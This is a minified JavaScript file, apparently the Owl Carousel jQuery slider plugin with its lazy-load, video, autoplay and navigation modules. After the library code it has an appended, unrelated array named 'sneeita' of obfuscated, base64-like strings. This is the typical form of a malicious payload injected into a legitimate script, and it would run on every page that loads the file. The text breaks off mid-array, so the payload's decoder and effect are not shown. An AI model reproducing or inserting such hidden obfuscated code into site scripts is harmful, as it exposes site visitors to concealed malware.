a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8O